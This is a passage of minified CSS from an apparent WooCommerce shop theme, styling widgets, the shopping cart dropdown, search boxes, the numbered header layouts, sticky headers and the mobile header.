0;margin-bottom: -5px}.woocommerce .widget_layered_nav ul.yith-wcan-label li a{background-color: transparent;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;font-size: 14px;color: #878787;border: 1px solid #ddd;margin: 0 5px 5px 0;line-height: 20px;padding: 5px;min-width: 32px;text-align: center;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover{background-color: #878787;color: #fff;border-color: #878787;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box}.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a{background-color: #878787;color: #fff;border-color: #878787;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box}.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a:before{display: none}.widget-twitter-item > i{float: left;font-size: 30px}.widget-twitter-item > div{padding-left: 40px}.widget-twitter-item + .widget-twitter-item{margin-top: 20px}.widget-twitter-item .twitter-name{color: #34a853}.widget-twitter-item .twitter-time{color: #878787;font-size: 13px;margin-top: 5px}.contact-info{padding: 0;margin: 0;list-style: none}.contact-info li{display: inline-block}.contact-info li + li{margin-left: 40px;position: relative}.contact-info li + li:before{position: absolute;content: '';border-left: solid 1px #ddd;right: 100%;height: 14px;margin-right: 20px}.contact-info li i{margin-right: 5px}.widget-info-box ul{padding: 0;margin: 0}.widget-info-box li{list-style: none}.widget-info-box li > div{display: table-cell;vertical-align: top}.widget-info-box li:last-child{margin-bottom: 0 !important}.widget-info-box h4.widget-title + ul.if-classic li:first-child{padding-top: 0;border-top: none}.widget-info-box p{margin-bottom: 0}.widget-info-box p a{font-weight: 500}.widget-info-box h3{font-weight: bold;text-transform: uppercase}.widget-info-box h3 a:hover,.widget-info-box h3 a:focus{color: #34a853}.widget-info-box ul.if-classic li:first-child{padding-top: 20px;border-top: 1px solid #eee}.widget-info-box ul.if-classic li{padding-bottom: 20px;margin-bottom: 20px;border-bottom: 1px solid #eee}.widget-info-box ul.if-classic h3{font-size: 14px;margin-bottom: 5px}.widget-info-box ul.if-classic h3 a{color: #444}.widget-info-box ul.if-classic p{color: #878787}.widget-info-box ul.if-classic .if-icon{width: 30px;font-size: 30px;line-height: 1;color: #34a853}.widget-info-box ul.if-classic .if-content{padding-left: 20px}.widget-info-box ul.if-round li{margin-bottom: 25px}.widget-info-box ul.if-round h3{font-size: 13px;letter-spacing: -0.02em;margin-bottom: 5px}.widget-info-box ul.if-round h3 a{color: #878787}.widget-info-box ul.if-round p{color: #212121;letter-spacing: -0.02em;line-height: 1.2}.widget-info-box ul.if-round .if-icon i{width: 36px;height: 36px;line-height: 36px;text-align: center;font-size: 13px;letter-spacing: -0.02em;-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box;background-color: #34a853;color: #fff}.widget-info-box ul.if-round .if-content{padding-left: 10px}.widget-info-box.widget-border-background li:last-child,.widget-info-box.widget-border li:last-child,.widget-info-box.widget-border-round-background li:last-child,.widget-info-box.widget-border-round li:last-child{padding-bottom: 0;border-bottom: 0}.widget-info-box.widget-border-background li:first-child,.widget-info-box.widget-border li:first-child,.widget-info-box.widget-border-round-background li:first-child,.widget-info-box.widget-border-round li:first-child{border-top: none}.widget-info-box.widget-border-background li:first-child,.widget-info-box.widget-border li:first-child,.widget-info-box.widget-border-round-background li:first-child{padding-top: 0}.widget-info-box.widget-border .if-icon{padding-left: 10px}.widget-info-box.widget-border-background .if-icon{padding-left: 20px}.primary-sidebar .widget:last-child{margin-bottom: 0}@media (max-width: 991px){.primary-sidebar{margin-top: 30px}}.no-widget-content{padding: 10px;text-align: center;border: dashed 2px}.main-footer .no-widget-content{padding: 50px 30px}.primary-sidebar .no-widget-content{padding: 300px 10px}.top-drawer-wrapper{background-color: #2f2f2f;color: #c5c5c5;line-height: 2em;position: relative}.top-drawer-wrapper .widget{margin-bottom: 0}.top-drawer-wrapper .top-drawer-toggle{position: absolute;right: 0;top: 0;background-color: #34a853;border-top: solid 2px rgba(0,0,0,0.2);padding: 7px;color: #fff;font-size: 10px;line-height: 1;cursor: pointer;opacity: 0.7}.top-drawer-wrapper.in .top-drawer-toggle,.top-drawer-wrapper:hover .top-drawer-toggle{opacity: 1}.top-drawer-wrapper.in .top-drawer-toggle > i:before{content: "\f068"}.top-drawer-inner{padding-top: 0;padding-bottom: 0}.top-drawer-type-toggle .top-drawer-inner{display: none}@media screen and (max-width: 991px){.top-drawer-mobile-invisible{display: none}}.shopping-cart-icon{display: none;line-height: 1;font-size: 16px;font-weight: 500;text-transform: uppercase;border-top: solid 7px transparent;border-bottom: solid 7px transparent}.shopping-cart-icon .subtotal-info-wrapper{display: inline-block}.shopping-cart-icon > .icon{position: relative;display: inline-block;vertical-align: middle}.shopping-cart-icon > .icon > i:before{content: '\e615';font-family: "Pe-icon-7-stroke";font-style: normal;font-size: 35px}.shopping-cart-icon > .icon > span{position: absolute;margin: auto;top: -9px;left: 0;right: 0;width: 18px;height: 18px;text-align: center;line-height: 18px;background-color: #ef7e7e;color: #fff;-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;font-size: 12px;font-weight: 700}.shopping-cart-list{position: absolute;top: 100%;right: 0;z-index: 999;background: #fff;color: #212121;padding: 0 0 30px;width: 320px;line-height: 1.6;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.shopping-cart-list li a{color: inherit}.shopping-cart-list li a:hover{color: #34a853}.shopping-cart-list ul.product_list_widget{position: relative;list-style: none;padding: 0;margin: 0}.shopping-cart-list ul.product_list_widget li img{width: 60px}.shopping-cart-list ul.product_list_widget li,.shopping-cart-list p.total{position: relative;margin: 15px 30px;padding-top: 15px}.shopping-cart-list ul.product_list_widget li + li{border-top: solid 1px #eee}.shopping-cart-list ul.product_list_widget li:last-child{margin-bottom: 15px}.shopping-cart-list ul.product_list_widget li.empty{border-bottom: none;padding-bottom: 0;margin-bottom: 0}.shopping-cart-list li.mini_cart_item a.remove{position: absolute;right: 0;font-size: 0;width: 18px;height: 25px}.shopping-cart-list li.mini_cart_item a.remove:before{content: '\e681';font-family: "Pe-icon-7-stroke";font-size: 18px}.shopping-cart-list span.quantity{margin-top: 5px;display: block}.shopping-cart-list p.total{display: none}.shopping-cart-list p.buttons{margin: 0;text-align: center;margin: 0 30px;border-top: solid 1px #eee;padding-top: 15px}.shopping-cart-list p.buttons a.button + a.button{margin-left: 10px}.widget_shopping_cart_content{position: relative;text-align: left}.bar-left{text-align: left}.bar-left .menu ul{left: 100%;right: auto}.bar-left .menu li > ul{left: 0}.bar-right{text-align: right}.bar-right .widget{text-align: left}.bar-wrapper{line-height: 30px}.bar-wrapper .widget{display: inline-block;margin-bottom: 0;position: relative}.bar-wrapper .widget + .widget{margin-left: 40px}.bar-wrapper .menu{margin-top: 0}.bar-wrapper .menu li{position: relative}.bar-wrapper .menu > li{display: inline-block;line-height: 30px}.bar-wrapper .menu > li.menu-item-has-children{padding-right: 15px}.bar-wrapper .menu > li + li{margin-left: 40px;border-top: none}.bar-wrapper .menu > li > ul{right: 0}.bar-wrapper .menu > li:hover ul{-webkit-transform: translateY(0);max-height: 1000px;visibility: visible;opacity: 1}.bar-wrapper .menu > li .li-caret{top: 10px}.bar-wrapper .menu > li > a{padding-top: 0;padding-bottom: 0}.bar-wrapper .menu > li > .li-caret{color: inherit}.bar-wrapper .menu > li:hover > .li-caret{color: #34a853}.bar-wrapper .menu ul{display: block !important;padding: 0 15px;left: auto;right: 100%;min-width: 180px;background-color: #fff;color: #212121;-webkit-box-shadow: 0 1px 3px 1px rgba(0,0,0,0.1);-moz-box-shadow: 0 1px 3px 1px rgba(0,0,0,0.1);box-shadow: 0 1px 3px 1px rgba(0,0,0,0.1);max-height: 0;position: absolute;z-index: 9999;overflow: hidden;visibility: hidden;opacity: 0;-webkit-transform: translateY(30px);-webkit-transition: 350ms;-moz-transition: 350ms;-o-transition: 350ms;transition: 350ms}.bar-wrapper .menu ul a{padding-left: 0}.bar-wrapper .widget_archive ul > li + li,.bar-wrapper .widget_categories ul > li + li,.bar-wrapper .widget_nav_menu ul > li + li,.bar-wrapper .widget_pages ul > li + li,.bar-wrapper .widget_product_categories ul > li + li{border-color: #eee}.bar-wrapper .widget + .widget:before,.bar-wrapper .menu > li + li:before{content: '';position: absolute;top: 0;bottom: 0;left: -20px;margin: auto;height: 15px}.bar-wrapper.text-center .bar-left,.bar-wrapper.text-center .bar-right{text-align: center}.bar-wrapper .social-profiles-title{display: inline-block;font-weight: 400;margin-right: 15px}.bar-wrapper .social-profiles{display: inline-block}.top-bar-wrapper a:hover{color: #34a853}.top-bar-wrapper{background-color: #fff;color: #777}.top-bar-wrapper a{color: inherit}.top-bar-wrapper.full-border{border-bottom: solid 1px #eee}.top-bar-wrapper.container-border .top-bar-inner{border-bottom: solid 1px #eee}.top-bar-wrapper .widget + .widget:before,.top-bar-wrapper .menu > li + li:before{border-left: solid 1px;border-color: #eee}.top-bar-wrapper .search-form-small .search-form .search-field{border-color: #eee;background-color: #fff}.top-bar-wrapper .search-form-small .search-form .search-submit{background-color: #222 !important}.top-bar-wrapper .search-form-square .search-form .search-field{background-color: #fff}.top-bar-inner{padding-top: 5px;padding-bottom: 5px}@media screen and (min-width: 992px){header.header-mobile{display: none;height: 0}.header-wrapper{background-color: #fff;color: #212121}.header-wrapper .container-inner{position: relative}.header-above-inner{padding-top: 0;padding-bottom: 0}.logo-header{float: left;height: 106px;font-size: 0}.logo-header:before{content: '';display: inline-block;height: 100%;vertical-align: middle}.logo-header img{max-height: 106px;padding-top: 0;padding-bottom: 0}.logo-sticky{display: none}.header-row > .container,.header-wrapper > .container{position: relative}.header-wrapper.float-header{position: absolute;z-index: 999;left: 0;right: 0}.header-wrapper.container-full .container{width: 100%}.header-nav-wrapper{background-color: transparent;color: #212121}.header-nav-wrapper .search-form input{height: 44px}.header-nav-wrapper .search-form .search-submit{height: 44px;width: 44px;padding: 0;text-align: center}.header-right{float: right;text-align: right}.header-customize-wrapper .header-customize-item:first-child{margin-left: 30px}.header-customize-nav{float: right;line-height: 106px;color: #212121}.header-customize-nav .header-customize-item{margin-left: 10px}.header-customize-nav a{color: #212121}.header-customize-nav a:hover{color: #34a853}.header-customize-nav .shopping-cart-icon{border-top: none;border-bottom: none}.header-customize-nav .shopping-cart-icon .subtotal-info-wrapper{display: none}.header-customize-nav .shopping-cart-icon > .icon{padding-right: 10px;margin-top: -5px}.header-customize-nav .shopping-cart-icon > .icon > span{top: -11px;left: auto;right: 0px;width: 16px;height: 16px;line-height: 16px}.header-customize-nav .shopping-cart-icon > .icon > i:before{font-size: 14px;font-family: 'fontawesome';content: "\f07a"}.header-customize-left,.header-customize-right{line-height: 106px}.header-customize-left .header-customize-item:first-child,.header-customize-right .header-customize-item:first-child{margin-left: 0}.header-customize-left{float: left;text-align: left}.header-customize-left .header-customize-item{margin-left: 40px}.header-customize-right{float: right;text-align: right}.header-customize-right .header-customize-item{margin-left: 40px}.header-customize-item{display: inline-block;vertical-align: middle;line-height: 1;max-width: 100%}.item-info{text-align: left}.item-info > i,.item-info a{width: 36px;height: 36px;background-color: #34a853;text-align: center;line-height: 36px;float: left;display: block;border-radius: 5px;color: #fff;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.item-info > i:hover,.item-info a:hover{background-color: rgba(0,0,0,0.2)}.item-info > span{display: block;line-height: 18px;position: relative;overflow: hidden;margin-left: 46px}.item-info > span.label{font-weight: 700;color: #666}.item-sidebar{line-height: 30px}.item-sidebar .widget{margin-bottom: 0;position: relative;display: inline-block}.item-sidebar .widget + .widget{margin-left: 30px}.item-sidebar .widget + .widget:before{content: '';position: absolute;top: 0;bottom: 0;left: -20px;margin: auto;height: 15px;border-left: solid 1px #eee}.search-product-wrapper{position: relative;text-align: left}.search-product-wrapper > input{max-width: 100%;width: 640px;padding-right: 40%;padding-right: -webkit-calc(31.25% + 50px);padding-right: calc(31.25% + 50px);height: 50px;border: solid 3px #34a853;padding-left: 20px;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;background-color: transparent}.search-product-wrapper > button{position: absolute;top: 0;bottom: 0;right: 0;border-radius: 0;padding-right: 0;padding-left: 3px;width: 50px;text-align: center;border: solid 3px transparent}.search-product-wrapper.search-ajax-content .categories{border-right: solid 0 #34a853}.search-product-wrapper .categories{position: absolute;top: 0;right: 50px;width: 31.25%;border-left: solid 1px;border-right: solid 0;border-color: #34a853;cursor: pointer}.search-product-wrapper .categories > span{position: relative;display: block;line-height: 50px;width: 100%;color: #666;padding-left: 20px;padding-right: 35px;text-overflow: ellipsis;white-space: nowrap;overflow: hidden}.search-product-wrapper .categories > span:after{content: '\f107';font-family: 'fontawesome';position: absolute;display: block;right: 20px;top: 0}.search-product-wrapper .categories > span.in:after{content: '\f00d'}.search-product-wrapper .search-category-dropdown{display: none;position: absolute;background: #fff;color: #212121;left: 0;right: -3px;list-style: none;padding: 15px;line-height: 42px;z-index: 999;cursor: default;max-height: 400px;overflow: hidden}.search-product-wrapper .search-category-dropdown span:hover{cursor: pointer;color: #34a853}.search-product-wrapper .search-category-dropdown li + li{border-top: solid 1px #eee}.search-product-wrapper .search-category-dropdown ul{padding: 0;list-style: none;border-top: solid 1px #eee}.search-product-wrapper .search-category-dropdown li li span{padding-left: 20px}.search-product-wrapper .search-category-dropdown li li li span{padding-left: 40px}.search-product-wrapper .search-ajax-result{visibility: hidden;position: absolute;left: 0;right: 0;background: #fff;color: #212121;z-index: 999;font-size: 16px;line-height: 1.6em}.search-product-wrapper .search-ajax-result a{color: inherit}.search-product-wrapper .search-ajax-result a:hover{color: #34a853}.search-product-wrapper .search-ajax-result ul{padding: 0;margin: 0;list-style: none}.search-product-wrapper .search-ajax-result li{padding: 10px 15px;position: relative}.search-product-wrapper .search-ajax-result li:after{content: '';display: block;clear: both}.search-product-wrapper .search-ajax-result li + li:before{content: '';position: absolute;display: block;margin: auto;left: 15px;right: 15px;top: 0;border-top: solid 1px #eee}.search-product-wrapper .search-ajax-result li.selected,.search-product-wrapper .search-ajax-result li:hover{background-color: #f8f8f8}.search-product-wrapper .search-ajax-result li.selected + li:before,.search-product-wrapper .search-ajax-result li:hover + li:before,.search-product-wrapper .search-ajax-result li.selected:before,.search-product-wrapper .search-ajax-result li:hover:before{border-top-color: transparent}.search-product-wrapper .search-ajax-result li.nothing{text-align: center;line-height: 2em}.search-product-wrapper .search-ajax-result img{width: 50px;float: left;margin-right: 15px}.search-product-wrapper .search-ajax-result .view-more{text-align: center;padding: 15px;border-top: solid 1px #eee}.search-product-wrapper.in .search-ajax-result{visibility: visible}.header-wrapper.full-border,.header-wrapper.container-border .container-inner{border-bottom: solid 1px #eee}.header-above-wrapper.full-border,.header-above-wrapper.container-border .header-above-inner{border-bottom: solid 1px #eee}.menu-categories{background-color: #34a853;color: #fff;line-height: 106px;height: 106px;vertical-align: top;padding-left: 20px;padding-right: 20px;text-align: left;position: relative}.menu-categories.in .menu-categories-select > i:before{content: '\f00d'}.menu-categories.in .menu-categories-dropdown{display: block}.menu-categories ul.menu-categories-dropdown{position: absolute;z-index: 999;top: 100%;background: #fff;list-style: none;margin: 0;padding: 0 20px;left: 0;right: 0}.menu-categories-select{font-size: 15px;font-weight: 700;text-transform: uppercase;height: 100%}.menu-categories-select:after{content: '';font-family: 'fontawesome'}.menu-categories-select > i{display: none;float: right;line-height: 106px;cursor: pointer;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.menu-categories-select > i:hover{color: #444}.header-accent-color .search-product-wrapper > input,.header-accent-color .search-product-wrapper .categories{border-color: #212121;color: #212121}.header-accent-color .search-product-wrapper > button{background-color: #212121;color: #34a853}.header-accent-color .search-product-wrapper > button:hover{opacity: 0.8}.header-accent-color .search-product-wrapper > input::-webkit-input-placeholder{color: #fff}.header-accent-color .search-product-wrapper > input:-moz-placeholder{color: #fff}.header-accent-color .search-product-wrapper > input::-moz-placeholder{color: #fff}.header-accent-color .search-product-wrapper > input:-ms-input-placeholder{color: #fff}.header-accent-color a{color: #212121}.header-accent-color a:hover{color: #080808}.header-nav-hidden nav.primary-menu{opacity: 0;visibility: hidden;display: inline-block;padding-left: 20px;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s;float: left}.header-nav-hidden .product-text{line-height: 106px;padding-left: 20px;text-transform: uppercase;font-size: 15px;font-weight: 700}.header-nav-hidden .header-search{padding-right: 100px;margin-left: -20px}.header-nav-hidden .header-search .search-product-wrapper{background-color: #fff}.header-nav-hidden .header-search .search-product-wrapper > button{border-right: solid 1px rgba(255,255,255,0.3);width: 58px}.header-nav-hidden .header-search .search-product-wrapper > input{height: 106px;border-left: 0;width: 100%}.header-nav-hidden .header-search .search-product-wrapper .categories > span{line-height: 106px}.header-nav-hidden .header-search .search-product-wrapper .search-ajax-result{left: 3px;right: 3px}.header-nav-hidden .header-search .search-product-wrapper .search-category-dropdown{right: 5px}.header-nav-hidden .no-primary-menu{position: absolute;width: 100%;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.header-nav-hidden .menu-switch{float: right;width: 100px;line-height: 106px;text-align: center;text-transform: uppercase;font-weight: 700;position: relative;z-index: 1;cursor: pointer;-webkit-transition: all .3s;-moz-transition: all .3s;-ms-transition: all .3s;-o-transition: all .3s;transition: all .3s}.header-nav-hidden .menu-switch:hover{color: #444}.header-nav-hidden .menu-switch > i{margin-right: 5px}.header-nav-hidden .header-nav-inner.in .no-primary-menu{opacity: 0;visibility: hidden}.header-nav-hidden .header-nav-inner.in nav.primary-menu{opacity: 1;visibility: visible}.header-nav-hidden .header-nav-inner.in .menu-switch > i:before{content: "\f00d"}.page-sidebar-right .header-nav-inner{text-align: right}.page-sidebar-right .no-primary-menu > .row > .col-sm-3{float: right}.page-sidebar-right .no-primary-menu > .row > .col-sm-9{float: left}.page-sidebar-right .header-nav-hidden .menu-switch{float: left}.page-sidebar-right .header-nav-hidden nav.primary-menu{float: right}.page-sidebar-right .header-nav-hidden .header-search{padding-left: 100px;margin-right: -20px;padding-right: 0;margin-left: 0}.page-sidebar-right .header-nav-hidden .product-text,.page-sidebar-right nav.primary-menu{padding-left: 0;padding-right: 20px}.header-float{position: absolute;z-index: 999;left: 0;right: 0}.header-float input[type="text"],.header-float input[type="search"],.header-float input[type="email"],.header-float input[type="url"],.header-float input[type="password"],.header-float input[type="tel"],.header-float textarea,.header-float select{color: #212121}.header-float input[type="text"]::-webkit-input-placeholder,.header-float input[type="search"]::-webkit-input-placeholder,.header-float input[type="email"]::-webkit-input-placeholder,.header-float input[type="url"]::-webkit-input-placeholder,.header-float input[type="password"]::-webkit-input-placeholder,.header-float input[type="tel"]::-webkit-input-placeholder,.header-float textarea::-webkit-input-placeholder,.header-float select::-webkit-input-placeholder{color: #212121}.header-float input[type="text"]:-moz-placeholder,.header-float input[type="search"]:-moz-placeholder,.header-float input[type="email"]:-moz-placeholder,.header-float input[type="url"]:-moz-placeholder,.header-float input[type="password"]:-moz-placeholder,.header-float input[type="tel"]:-moz-placeholder,.header-float textarea:-moz-placeholder,.header-float select:-moz-placeholder{color: #212121}.header-float input[type="text"]::-moz-placeholder,.header-float input[type="search"]::-moz-placeholder,.header-float input[type="email"]::-moz-placeholder,.header-float input[type="url"]::-moz-placeholder,.header-float input[type="password"]::-moz-placeholder,.header-float input[type="tel"]::-moz-placeholder,.header-float textarea::-moz-placeholder,.header-float select::-moz-placeholder{color: #212121}.header-float input[type="text"]:-ms-input-placeholder,.header-float input[type="search"]:-ms-input-placeholder,.header-float input[type="email"]:-ms-input-placeholder,.header-float input[type="url"]:-ms-input-placeholder,.header-float input[type="password"]:-ms-input-placeholder,.header-float input[type="tel"]:-ms-input-placeholder,.header-float textarea:-ms-input-placeholder,.header-float select:-ms-input-placeholder{color: #212121}.header-search-gray header .search-form input{border-color: #eee}.header-search-gray header .search-form button{background-color: #eee}.header-search-gray2 header .search-form input{border-color: #d5d5d5}.header-search-gray2 header .search-form button{background-color: #d5d5d5}.header-search-transparent header .search-product-wrapper > input{background-color: rgba(255,255,255,0.2);border-color: rgba(255,255,255,0.5)}.header-search-transparent header .search-product-wrapper.search-ajax-content .categories{border-color: rgba(255,255,255,0.5)}.header-search-transparent header .search-product-wrapper > button{color: #34a853;background-color: #fff;border: none}.header-customize-item.search-form-small .search-form .search-field{border-color: #d5d5d5}.is-sticky .menu-categories,.is-sticky .logo-header{height: 55px}.is-sticky .x-nav-menu > .x-menu-item{padding-top: 15.5px;padding-bottom: 15.5px}.is-sticky .menu-categories,.is-sticky .menu-categories-select > i,.is-sticky .header-customize-nav{line-height: 55px}.is-sticky .menu-categories-select > i{display: block}.is-sticky .logo-header img{max-height: 55px;padding-bottom: 5px}.is-sticky .logo-sticky{display: initial}.is-sticky .has-logo-sticky .no-sticky{display: none}.header-1 .is-sticky .header-above-inner{padding-top: 0;padding-bottom: 0}.header-6 .is-sticky .header-nav-wrapper,.header-10 .is-sticky .header-nav-wrapper{background-color: transparent}.header-6 .is-sticky .header-nav-wrapper nav.primary-menu,.header-10 .is-sticky .header-nav-wrapper nav.primary-menu{padding-left: 0;padding-right: 0}.header-nav-hidden .is-sticky .product-text,.header-nav-hidden .is-sticky .menu-switch,.header-nav-hidden .is-sticky .header-search .search-product-wrapper .categories > span{line-height: 55px}.header-nav-hidden .is-sticky .header-search .search-product-wrapper > input{height: 55px}.header-1 .header-customize-nav{float: none;display: inline-block;vertical-align: middle}.header-1 .primary-menu{float: right}.header-3 .header-above-wrapper{height: 0px;opacity: 1;visibility: visible}.header-3 .header-customize-right{float: none;line-height: 0px}.header-3 .header-customize-nav{float: none;display: inline-block;vertical-align: middle}.header-3 .is-sticky .header-above-wrapper{height: 0;line-height: 0;opacity: 0;visibility: hidden}.header-4 .primary-menu{display: inline-block;vertical-align: middle;padding-left: 40px}.header-5 .logo-header,.header-11 .logo-header{float: none;position: absolute;width: 30%;margin: auto;left: 0;right: 0;text-align: center}.header-5 .item-search,.header-11 .item-search{max-width: 400px}.header-5 .search-product-wrapper .categories,.header-11 .search-product-wrapper .categories{width: 40%}.header-5 .search-product-wrapper > input,.header-11 .search-product-wrapper > input{padding-right: 45%;padding-right: -webkit-calc(40% + 50px);padding-right: calc(40% + 50px)}.header-5 nav.primary-menu,.header-11 nav.primary-menu{display: inline-block;vertical-align: middle}.header-5 .header-row > .container,.header-11 .header-row > .container{text-align: center}.header-5 .header-customize-left,.header-11 .header-customize-left,.header-5 .header-customize-right,.header-11 .header-customize-right{height: 106px}.header-5 .search-form input,.header-11 .search-form input{width: 320px}.header-6{margin-bottom: 20px}.header-6 .header-nav-wrapper{background-color: transparent}.header-6 .header-nav-wrapper nav.primary-menu{background-color: transparent;border-radius: 5px;padding-left: 20px;padding-right: 20px}.header-6 .search-product-wrapper > input,.header-6 .search-product-wrapper .categories{border-color: #666}.header-6 .search-product-wrapper > button{background-color: #666;color: #fff}.header-8 .top-bar-wrapper{border-bottom: none !important}.header-8 .header-nav-wrapper{background-color: transparent}.header-8 .header-above-inner{background-color: transparent;padding-left: 30px;padding-right: 30px}.header-8 .header-nav-inner{background-color: rgba(0,0,0,0)}.header-8 .item-info > i,.header-8 .item-info a{background-color: rgba(0,0,0,0.2)}.header-8 .item-info > i:hover,.header-8 .item-info a:hover{background-color: rgba(0,0,0,0.5)}.header-8 .is-sticky .header-nav-wrapper{background-color: rgba(0,0,0,0)}.header-8 .is-sticky .header-nav-wrapper nav.primary-menu,.header-8 .is-sticky .header-nav-wrapper .product-text{padding-left: 0}.header-8.header-float .is-sticky .header-nav-wrapper{background-color: rgba(0,0,0,0.9)}.header-8.header-float .is-sticky .header-nav-inner{background-color: transparent}.header-8 .no-primary-menu .search-product-wrapper input{border-color: rgba(0,0,0,0);color: #212121}.header-8 .no-primary-menu .search-product-wrapper input::-webkit-input-placeholder{color: #212121}.header-8 .no-primary-menu .search-product-wrapper input:-moz-placeholder{color: #212121}.header-8 .no-primary-menu .search-product-wrapper input::-moz-placeholder{color: #212121}.header-8 .no-primary-menu .search-product-wrapper input:-ms-input-placeholder{color: #212121}.header-8 .no-primary-menu .search-product-wrapper .categories{border-color: rgba(0,0,0,0)}.header-8 .no-primary-menu .search-product-wrapper .categories > span{color: #212121}.header-8 .no-primary-menu .search-product-wrapper > button{background-color: rgba(0,0,0,0);color: #fff}.header-9 .header-wrapper{margin-bottom: 73px}.header-9 .header-nav-wrapper{background-color: transparent;height: 53px}.header-9 nav.primary-menu{background-color: rgba(0,0,0,0);position: absolute;padding-left: 20px;padding-right: 20px;left: 0;right: 0}.header-9 .item-info > i,.header-9 .item-info a{background-color: rgba(0,0,0,0.2)}.header-9 .item-info > i:hover,.header-9 .item-info a:hover{background-color: rgba(0,0,0,0.5)}.header-9 .is-sticky .header-nav-wrapper{background-color: rgba(0,0,0,0);height: 106px}.header-9 .is-sticky nav.primary-menu{padding-left: 0;padding-right: 0}.header-9.header-float .is-sticky .header-nav-wrapper{background-color: rgba(0,0,0,0.9)}.header-9.header-float .is-sticky nav.primary-menu{background-color: transparent}.header-10 .header-nav-wrapper{background-color: transparent}.header-10 .header-nav-inner{background-color: #34a853}.header-10 .is-sticky .header-nav-wrapper nav.primary-menu,.header-10 .is-sticky .header-nav-wrapper .product-text{padding-left: 0}.header-11 .header-row > .container{text-align: left}.header-11 .header-customize-nav{float: right}.header-11 nav.primary-menu{display: block}.header-11 nav.primary-menu:after{content: '';display: block;clear: both}.header-12 .primary-menu{display: inline-block;vertical-align: middle;padding-left: 40px}.header-12 .search-product-wrapper > input{border-color: #000;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px}.header-12 .search-product-wrapper.search-ajax-content .categories{border-color: #000}.header-12 .search-product-wrapper > button{color: #fff;background-color: #000;border: none;-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px}.header-12 .menu-categories{-webkit-border-radius: 5px 5px 0 0;-moz-border-radius: 5px 5px 0 0;border-radius: 5px 5px 0 0}}@media screen and (max-width: 1199px){.header-5 .item-search,.header-11 .item-search{max-width: 350px}.search-product-wrapper > input{width: 500px}}.nav-custom-list{font-size: 13px;font-weight: 700}.nav-custom-list a + a{margin-left: 30px}.is-sticky{height: 55px}.is-sticky .sticky-region{position: fixed;left: 0;right: 0;z-index: 999;-webkit-box-shadow: 1px 0 3px 2px rgba(0,0,0,0.1);-moz-box-shadow: 1px 0 3px 2px rgba(0,0,0,0.1);box-shadow: 1px 0 3px 2px rgba(0,0,0,0.1);margin: auto}.header-is-float .is-sticky .sticky-region{background-color: rgba(0,0,0,0.9)}.header-is-float .is-sticky .sticky-region .header-customize-nav a:hover,.header-is-float .is-sticky .sticky-region .x-nav-menu > li.current-menu-ancestor > a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu > li.current-menu-parent > a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu > li.current-menu-item > a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu > li.menu-current > a.x-menu-a-text,.header-is-float .is-sticky .sticky-region .x-nav-menu > li > a.x-menu-a-text:hover,.header-is-float .is-sticky .sticky-region .x-nav-menu > li.x-menu-item:hover > a{color: #34a853 !important}body.boxed .is-sticky .sticky-region{max-width: 1210px;width: 100%}header.main-header .textwidget > span i,header.header-mobile .textwidget > span i{font-size: 13px;margin-right: 5px}@media screen and (max-width: 991px){header.main-header{display: none}header.header-mobile{display: block;height: auto}.top-bar-wrapper{background-color: #fff !important;color: #444 !important}.top-bar-wrapper.full-border{border-bottom: solid 1px #eee !important}.top-bar-wrapper.container-border .top-bar-inner{border-bottom: solid 1px #eee !important}.top-bar-wrapper .widget + .widget:before,.top-bar-wrapper .menu > li + li:before{border-left: solid 1px #eee}.top-bar-inner{padding-top: 5px !important;padding-bottom: 5px !important}.header-mobile-inner{background-color: #fff !important;color: #444 !important}.header-mobile-inner a{color: #444}.header-mobile-inner a:hover{color: #34a853}.header-mobile-inner .toggle-icon-wrapper .toggle-icon:after,.header-mobile-inner .toggle-icon-wrapper .toggle-icon:before,.header-mobile-inner .toggle-icon-wrapper .toggle-icon > span{background-color: #444 !important}.header-mobile-container-inner{position: relative}.header-mobile-container-inner > div{line-height: 90px !important}.toggle-mobile-menu{float: left}.logo-mobile-wrapper,.item-shopping-cart,.mobile-search-button,.shopping-cart-icon{display: inline-block}.item-shopping-cart .subtotal-info-wrapper{display: none}.item-shopping-cart,.mobile-search-button{float: right;position: relative;z-index: 1}.item-shopping-cart + .mobile-search-button{margin-right: 20px}.mobile-search-button{font-size: 20px}.logo-mobile-wrapper{position: absolute;padding-left: 50px;padding-right: 50px;left: 0;right: 0;text-align: center}.logo-mobile-wrapper img{max-height: 55px;padding-top: 5px;padding-bottom: 5px;-webkit-transition: all .3s;-moz-transition: all .3s;-o-transition: all .3s;transition: all .3s}.nav-menu-mobile{display: none}.menu-drop-fly .search-form{padding: 20px;position: relative;background-color: #111}.menu-drop-fly .search-form input{width: 100%;-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;border-color: #333;background-color: #333}.menu-drop-fly .search-form button{position: absolute;right: 20px;top: 